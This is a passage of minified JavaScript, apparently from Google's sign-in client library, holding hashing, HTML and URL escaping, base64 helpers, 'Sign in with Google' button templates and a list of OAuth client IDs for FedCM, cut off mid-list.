var ie=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var t=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(fe[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+t|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
he.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(ie(this),d=0);else if(td(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("l");this.i[d++]=e;d==this.blockSize&&(ie(this),d=0)}else throw Error("m");this.h=d;this.j+=b};
he.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update(_.db,56-this.h):this.update(_.db,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;ie(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};var je=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],Ic=function(){he.call(this,8,je)};_.B(Ic,he);le={};_.me=function(a,b){this.g=b===le?a:""};_.l=_.me.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};
_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g+""};_.ne=function(a){return a instanceof _.me&&a.constructor===_.me?a.g:"type_error:TrustedResourceUrl"};_.oe=function(a){return a instanceof _.D&&a.constructor===_.D?a.g:"type_error:SafeUrl"};
qd=function(a,b){if(void 0===ke){var c=null;var d=_.v.trustedTypes;if(d&&d.createPolicy){try{c=d.createPolicy("goog#html",{createHTML:Wd,createScript:Wd,createScriptURL:Wd})}catch(e){_.v.console&&_.v.console.error(e.message)}ke=c}else ke=c}a=(c=ke)?c.createHTML(a):a;return new _.hb(a,b,_.gb)};
rd=function(a){if(a instanceof _.hb)return a;var b="object"==typeof a,c=null;b&&a.Ab&&(c=a.Ya());a=b&&a.ca?a.Y():String(a);ce.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Xd,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Yd,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Zd,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace($d,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ae,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(be,"&#0;")));return qd(a,c)};
pe=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.za)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};
_.qe=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):pe(document,a,b)};_.re=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):pe(c,a,b)[0]||null}return a||null};
se={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.te=function(a,b){_.Hc(b,function(c,d){c&&"object"==typeof c&&c.ca&&(c=c.Y());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:se.hasOwnProperty(d)?a.setAttribute(se[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})};_.ue=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.ve=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};
_.we=function(a,b){if(a)if(_.sb(a))a.W&&_.zb(a.W,b);else if(a=_.Hb(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.Mb(e[f])&&++c}};_.xe=function(a,b,c,d,e,f,g){var h=new Sd;Id.push(h);b&&h.I("complete",b);h.Eb("ready",h.Jc);f&&(h.gb=Math.max(0,f));g&&(h.Ob=g);h.send(a,c,d,e)};
_.ye=function(a){var b=Vd(a);if("undefined"==typeof b)throw Error("w");var c=new _.ac(null);a=Ud(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.oc(c,e,f):c.add(e,f)}return c};_.ze={};
_.Ae="undefined"!==typeof TextDecoder;
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Be,Wc;Be={};_.Ce=null;Wc=function(a){var b;void 0===b&&(b=0);_.De();b=Be[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
_.De=function(){if(!_.Ce){_.Ce={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));Be[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===_.Ce[f]&&(_.Ce[f]=e)}}}};
var Lc;Lc="undefined"!==typeof Uint8Array;_.fd={};
var Ee;_.Xc=function(a,b){if(b!==_.fd)throw Error("C");this.P=a;if(null!==a&&0===a.length)throw Error("D");};_.gd=function(){return Ee||(Ee=new _.Xc(null,_.fd))};
var Nc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol(void 0):void 0;
var Ie;_.Ge=Object.freeze(_.Qc([]));_.He=function(a){if(_.Rc(a.G))throw Error("F");};Ie="undefined"!=typeof Symbol&&"undefined"!=typeof Symbol.hasInstance;
var Je;Je=function(a){return a.g||(a.g=a.G[a.h+a.pa]={})};_.H=function(a,b,c){return-1===b?null:b>=a.h?a.g?a.g[b]:void 0:(void 0===c?0:c)&&a.g&&(c=a.g[b],null!=c)?c:a.G[b+a.pa]};_.I=function(a,b,c,d,e){d=void 0===d?!1:d;(void 0===e?0:e)||_.He(a);b<a.h&&!d?a.G[b+a.pa]=c:Je(a)[b]=c;return a};_.Ke=function(a,b){return Array.isArray(_.H(a,b))};_.L=function(a,b){a=_.H(a,b);return null==a?a:!!a};
_.N=function(a,b,c,d,e){if(-1===c)return null;a.C||(a.C={});var f=a.C[c];if(f)return f;var g=_.H(a,c,e);b=_.Vc(g,b,d);if(void 0==b)return f;d&&b.G!==g&&_.I(a,c,b.G,e,!0);a.C[c]=b;_.Rc(a.G)&&_.Sc(b.G);return b};_.ed=function(a,b,c){_.He(a);a.C||(a.C={});var d=null!=c?c.G:c;a.C[b]=c;return _.I(a,b,d)};_.dd=function(a,b,c){_.He(a);if(c){var d=_.Qc([]);for(var e=0;e<c.length;e++)d[e]=c[e].G;a.C||(a.C={});a.C[b]=c}else a.C&&(a.C[b]=void 0),d=_.Ge;return _.I(a,b,d)};
var Me=function(a,b,c){a||(a=_.Le);_.Le=null;var d=this.constructor.h;a||(a=d?[d]:[]);this.pa=(d?0:-1)-(this.constructor.g||0);this.C=void 0;this.G=a;a:{d=this.G.length;a=d-1;if(d&&(d=this.G[a],Tc(d))){this.h=a-this.pa;this.g=d;break a}void 0!==b&&-1<b?(this.h=Math.max(b,a+1-this.pa),this.g=void 0):this.h=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)if(a=c[b],a<this.h)a+=this.pa,(d=this.G[a])?Array.isArray(d)&&_.Qc(d):this.G[a]=_.Ge;else{d=Je(this);var e=d[a];e?Array.isArray(e)&&_.Qc(e):d[a]=_.Ge}};
Me.prototype.toJSON=function(){var a=this.G;return _.Fe?a:_.ad(a,cd)};Me.prototype.sa=function(a){if(a!==_.ze)throw Error("z");return _.Rc(this.G)};Me.prototype.toString=function(){return this.G.toString()};
_.Ne="function"===typeof Uint8Array.prototype.slice;
var Oe=function(){Me.apply(this,arguments)};_.J(Oe,Me);Oe.prototype.Kb=function(){return this};if(Ie){var Pe={};Object.defineProperties(Oe,(Pe[Symbol.hasInstance]=Uc(function(){throw Error("Q");}),Pe))}
;_.Qe=Symbol();_.Re=Symbol();_.Se=Symbol();
_.O=function(){Oe.apply(this,arguments)};_.J(_.O,Oe);_.O.prototype.Kb=function(a){if(a!==_.ze)throw Error("z");if(_.Rc(this.G)){a={xb:!0};var b=_.Rc(this.G);if(b&&!a.xb)throw Error("S");var c=new this.constructor;this.ra&&(c.ra=this.ra.slice());for(var d=this.G,e=0;e<d.length;e++){var f=d[e];if(e===d.length-1&&Tc(f))for(h in f){var g=+h;Number.isNaN(g)?Je(c)[h]=f[h]:hd(this,c,g,f[h],b,a)}else hd(this,c,e-this.pa,f,b,a)}var h=c}else h=this;return h};
if(Ie){var Te={};Object.defineProperties(_.O,(Te[Symbol.hasInstance]=Uc(Object[Symbol.hasInstance]),Te))}
;_.Ve=function(a){_.O.call(this,a,-1,Ue)};_.J(_.Ve,_.O);var Ue=[9];
_.We=function(a){_.O.call(this,a)};_.J(_.We,_.O);
_.Xe=function(){};_.Xe.prototype.cb=function(a){var b=this;this.$&&window.setTimeout(function(){b.$(a)},100)};_.Ye=function(a,b,c){void 0!=c&&(b.detail=c);a.cb(b)};_.Ze=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
var $e;_.af=function(a){$e.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.bf=function(a){return!!$e.g[a]};$e=new function(){this.g={}};
_.cf=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.cf.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.R()};_.cf.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.R()};_.cf.prototype.R=function(){this.g=this.h=null};
/*

 SPDX-License-Identifier: Apache-2.0
*/
_.df={};
_.ef=function(){};_.jd=function(a){this.g=a};_.J(_.jd,_.ef);_.jd.prototype.toString=function(){return this.g};_.ff=new _.jd("about:invalid#zTSz",_.df);
_.ld=function(a){this.Tc=a};_.gf=[md("data"),md("http"),md("https"),md("mailto"),md("ftp"),new _.ld(function(a){return/^[^:]*([/?#]|$)/.test(a)})];
var pd;pd={};_.hf={};_.jf={};_.od=function(){throw Error("W");};_.od.prototype.wb=null;_.od.prototype.toString=function(){return this.Ca};var kf=function(){_.od.call(this)};_.B(kf,_.od);kf.prototype.Aa=pd;
_.lf=function(a,b){return null!=a&&a.Aa===b};
var mf,zf,of,Af,nf,Bf,vf,rf,sf;mf=function(a){if(null!=a)switch(a.wb){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.Q=function(a){return _.lf(a,pd)?a:a instanceof _.hb?(0,_.P)(_.ib(a).toString(),a.Ya()):a instanceof _.hb?(0,_.P)(_.ib(a).toString()):(0,_.P)(String(String(a)).replace(nf,of),mf(a))};_.P=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wb=d);return c}}(kf);
_.pf=function(a){return a instanceof _.od?!!a.Ca:!!a};_.qf=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=String(c);if(!c)return"";c=new b(c);void 0!==d&&(c.wb=d);return c}}(kf);_.R=function(a){_.lf(a,pd)?(a=String(a.Ca).replace(rf,"").replace(sf,"&lt;"),a=_.tf(a)):a=String(a).replace(nf,of);return a};
_.yf=function(a){_.lf(a,_.hf)||_.lf(a,_.jf)?a=_.uf(a):a instanceof _.D?a=_.uf(_.oe(a)):a instanceof _.ef?a=_.uf(_.kd(a)):a instanceof _.me?a=_.uf(_.ne(a).toString()):(a=String(a),a=vf.test(a)?a.replace(_.wf,_.xf):"about:invalid#zSoyz");return a};
zf={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};of=function(a){return zf[a]};
Af={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.xf=function(a){return Af[a]};nf=/[\x00\x22\x26\x27\x3c\x3e]/g;Bf=/[\x00\x22\x27\x3c\x3e]/g;_.wf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;vf=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.tf=function(a){return String(a).replace(Bf,of)};_.uf=function(a){return String(a).replace(_.wf,_.xf)};rf=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g;
sf=/</g;
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var nd={};
_.Cf=function(a){return(0,_.P)((a?'<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+" "+_.R("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.R("fFW7wc-ibnC6b-HiaYvf")+" "+_.R("zTETae-mzNpsf-Bz112c")+" "+_.R("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Df=function(a){return{id:_.H(a,1),fc:_.H(a,4),displayName:_.H(a,3),ka:_.H(a,6)}};

_.af("cancelable_auto_select");

_.af("enable_intermediate_iframe");

}catch(e){_._DumpException(e)}
try{
var bi,ei,fi;_.ci=function(a,b,c){c=void 0===c?!0:c;if(b&&2===b.Ub()){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,$h,d)}else b&&2===_.H(b,10)&&!_.bf("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.Ke(b,8)?(d={},b&&(d={shape:b.Ma(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Yc:_.Df(_.N(b,_.Ve,8)),Zc:b.Tb(),Ga:c}),_.sd(a,ai,d)):bi(a,b,c)):bi(a,b,c)};
bi=function(a,b,c){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,di,d)};ei={};fi=function(a,b){this.g=b===ei?a:"";this.ca=!0};fi.prototype.Y=function(){return this.g};fi.prototype.toString=function(){return this.g.toString()};var gi={},hi=function(a,b){this.g=b===gi?a:"";this.ca=!0};hi.prototype.Y=function(){return this.g};hi.prototype.toString=function(){return this.g.toString()};
var ii={},ji=function(a,b){return a&&b&&a.Sc&&b.Sc?a.Aa!==b.Aa?!1:a.toString()===b.toString():a instanceof _.od&&b instanceof _.od?a.Aa!=b.Aa?!1:a.toString()==b.toString():a==b},ki=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},li=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:rgb|rgba|hsl|hsla|calc)\([-\u0020\t,+.!#%_0-9a-zA-Z]+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|!important)(?:\s*[,\u0020]\s*|$))*$/i,
mi=function(a){_.lf(a,ii)?a=ki(a.Ca):null==a?a="":a instanceof fi?a=ki(a instanceof fi&&a.constructor===fi?a.g:"type_error:SafeStyle"):a instanceof hi?a=ki(a instanceof hi&&a.constructor===hi?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=li.test(a)?a:"zSoyz");return a},ni=function(){return(0,_.P)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.R("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};
_.oi=function(a){_.O.call(this,a)};_.J(_.oi,_.O);_.l=_.oi.prototype;_.l.qb=function(){return _.H(this,1)};_.l.Oa=function(){return _.H(this,2)};_.l.Ma=function(){return _.H(this,3)};_.l.Pa=function(){return _.H(this,4)};_.l.Na=function(){return _.H(this,5)};_.l.pb=function(){return _.H(this,6)};_.l.Ub=function(){return _.H(this,7)};_.l.Tb=function(){return _.H(this,9)};
var ti=function(a,b,c,d,e,f,g,h){g=void 0===g?!0:g;h=void 0===h?!1:h;var k=e&&1!=e?_.Q(pi(e)):_.Q(pi(2));var m=_.P;g="<div"+(g?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.R("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(g+_.R(n)+" "+_.R(qi(c))+" "+_.R(ri(d))+'"'+(_.pf(f)&&!h?' style="width:'+_.R(mi(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(ji(a,2)?_.R("oXtfBe-l4eHX"):"")+'">'+si(ji(c,2)||ji(c,3))+(h?"":'<span class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.Q(pi(e))+"</span>")+'<span class="'+_.R("L6cTce")+'" id="button-label">'+k+"</span></div></div>")},qi=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
ri=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},pi=function(a){var b="";switch(a){case 1:b+="Sign in";break;case 3:b+="Sign up with Google";break;case 4:b+="Continue with Google";break;default:b+="Sign in with Google"}return b},si=function(a){return(0,_.P)((void 0===a?0:a)?'<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div></div>":'<div class="'+
_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div>")};
var di=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(a.hc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},$h=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},ai=function(a){var b=a.Ga,c=_.P;var d=a.Yc;var e=a.Zc,f=a.shape,g=a.text,h=a.theme;a=a.width;var k=void 0===b?!0:b;b=d.fc?d.fc:d.displayName;f="<div"+(void 0===k||k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+
" "+_.R("jVeSEe")+" "+_.R(qi(h))+" "+_.R(ri(f))+'" style="max-width:400px; min-width:200px;'+(a?"width:"+_.R(mi(a))+"px;":"")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';d.ka?(f+='<img class="'+_.R("n1UuX-DkfjY")+'" src="'+_.R(_.yf(d.ka))+'" alt="',a=_.R(b?b:d.id)+"'s profile image",f+=_.tf(a),f+='">'):f+=_.Cf();a='<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+_.R("ssJRIf")+'">';k="";if(b)switch(g){case 4:k+=
"Continue as "+b;break;default:k+="Sign in as "+b}else k+=pi(g);f+=a+_.Q(k)+'</div><div class="'+_.R("K4efff")+'"><div class="'+_.R("fmcmS")+'">'+_.Q(d.id)+"</div>"+(1<e?(0,_.P)('<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):"")+"</div></div>"+si(ji(h,2)||ji(h,3))+"</div></div>";d=(0,_.P)(f);return c(d)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ii=function(){return(_.w("iPad")||_.w("iPhone"))&&!_.va()&&!_.ua()&&!_.w("Coast")&&!_.ta()&&_.w("AppleWebKit")};_.Li=function(){return![_.ua()&&!_.Ji()&&!_.Ki(),_.ua()&&_.wa(),_.w("Edge")].some(function(a){return a})};
_.Ji=function(){return!_.Ki()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.Ki=function(){return _.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
var Mi;Mi={};
_.Ni=(Mi.enable_fedcm="28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 694505692171-31closf3bcmlt59aeulg2j81ej68j6hk.apps.googleusercontent.com 49625052041-kgt0hghf445lmcmhijv46b715m2mpbct.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 901905703382-m88jn1h9ll89odkt6t5muc6h7ep83rlh.apps.googleusercontent.com 917071888555.apps.googleusercontent.com 1047839414793-v442kdo3pt0vb43l8nu2c5sh9lf4bsnj.apps.googleusercontent.com 1077078376996-tiuoaddhjh4ch2h4dnokcu4uq3576n9g.apps.googleusercontent.com 438567566819-3k1nk9qd1vr39c42rmjr0dh24ngth0s4.apps.googleusercontent.com 690072141335.apps.googleusercontent.com 990339570472-k6nqn1tpmitg8pui82bfaun3jrpmiuhs.apps.googleusercontent.com 598975629377-jftb6nmdlsd1jm2siil3pqb76psqbtlg.apps.googleusercontent.com 1070328450902.apps.googleusercontent.com 10668954132-ii0pv9vd2t4i2j3egv9bj249hf187v5j.apps.googleusercontent.com 692092518182-rjgh0bja6q41dllpq2dptn134cmhiv9h.apps.googleusercontent.com 912636350905-m0m08kaami7dslumuosi8oga6bf0ti5f.apps.googleusercontent.com 373637357546.apps.googleusercontent.com 699691895711-vm2k8egb327hq3l0a7crsj0o2o9len61.apps.googleusercontent.com 620536207652-dggu54ckkkbb7n0bmqkphjrtl755age9.apps.googleusercontent.com 1030638109871-ffp7d0aeu1q12ufr2d7teht7av9i6ufq.apps.googleusercontent.com 520305074949.apps.googleusercontent.com 363634697571-lj09qn82grlkcma3sud1c11bo7srajd3.apps.googleusercontent.com 320544919309-25gpqr5i31nbmmbu99vsfsoi0kn3gn4v.apps.googleusercontent.com 1077613200872-2643uknuh1i8rfjgjd0jrkmm3frqqdo9.apps.googleusercontent.com 819350800788-s42oc45ge5shd8hkimbj2broh7l6j7h6.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 1072888013949-2ef6i07bqio0ltg5pgom5e2ivjt9nofe.apps.googleusercontent.com 331998490334-rsn3chp12mbkiqhl6e7lu2q0mlbu0f1b.apps.googleusercontent.com 446009525344-j420p21u4ap0114qr1fnrk8bhq4f2il1.apps.googleusercontent.com 501289460576-mtgfaaa1gpp6tbt0q17k7pbkm25j9hs0.apps.googleusercontent.com 591528984509-5odtn52njfsg44lqftrpnv0pudm9u8kc.apps.googleusercontent.com 238648973530.apps.googleusercontent.com 495978633425-tvscej95bp780ok4qb58r90gsfeua30d.apps.googleusercontent.com 196250535198-r0370bk9l9hj7o6qajsok78ggd524dk8.apps.googleusercontent.com 1098272140566-11hapqc3ctvrp3e5k2am1a08ph93kc8h.apps.googleusercontent.com 442372174610-mhaoa3ldik3pji23ldh6ahgnej9joe8v.apps.googleusercontent.com 332173969373-6eklqavd6tk54n862evlik20rr29b916.apps.googleusercontent.com 518909976216-pv3h4gv2oqkcqksu8refq7fj7ba0b7qr.apps.googleusercontent.com 836305583595-i2upjlph231t4aoifr8bv7s3s2dl73sv.apps.googleusercontent.com 292169499198-0lfk82r2deoft25lth746btka7g5gslr.apps.googleusercontent.com 1050717256668-3dl7bcpb2fk5a5f6oan0m9f79lksnkda.apps.googleusercontent.com 903643546156-r87kbv0dkc058d0afnqfvl4f6rtejqj2.apps.googleusercontent.com 407919319839-ml2fku1eo2ubn56k8vf83kqpv910li6b.apps.googleusercontent.com 174733774878-0pfvmjagkfoeuqk20nqfs4r5mv3fabvv.apps.googleusercontent.com 141714232794-u9pltfkeb9skmomag53kf4dt3p4mgp1a.apps.googleusercontent.com 